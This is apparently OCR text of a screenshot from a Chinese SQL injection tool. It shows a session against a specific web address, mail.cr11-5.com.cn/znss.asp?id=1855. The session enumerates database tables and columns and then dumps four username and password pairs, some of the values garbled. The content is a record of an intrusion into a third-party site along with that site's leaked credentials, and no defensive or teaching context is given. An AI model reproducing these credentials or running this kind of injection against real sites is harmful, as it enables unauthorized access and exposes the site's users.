 批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://mail.cr11-5.com.cn/znss.asp?id=1855 开始检测 重新开始
数据库:4个
user
Manage_User
news
book
添加 猜解表名
列名:3个
username
password
id
添加 猜解列名
检测结果
位数 内容
第1位 5
第2位 :
第3位 <
第4位 7
第5位 6
第6位 8
第7位 ?
猜解内容
排序 username password
1 huhu iwkydln
2 phy800926 2468:<
3 sandy107180 73366=
4 yty820118 5:<768?
username:123456789
检测TOP: 5 自动检测下一条记录
检测信息
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
username内容:huhu
password内容:iwkydln
username内容:phy800926
password内容:2468:<
username内容:sandy107180
password内容:73366=
username内容:yty820118
password内容:5:<768?
已全部检测完毕!